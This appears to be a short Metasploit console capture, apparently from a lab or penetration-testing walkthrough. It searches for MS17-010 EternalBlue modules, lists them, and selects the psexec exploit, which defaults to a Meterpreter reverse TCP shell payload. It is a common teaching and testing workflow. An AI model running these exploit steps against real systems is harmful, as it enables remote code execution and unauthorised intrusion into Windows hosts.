 msf6 > search ms17-010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kerne
l Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/Eterna
lChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/Eterna
lChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp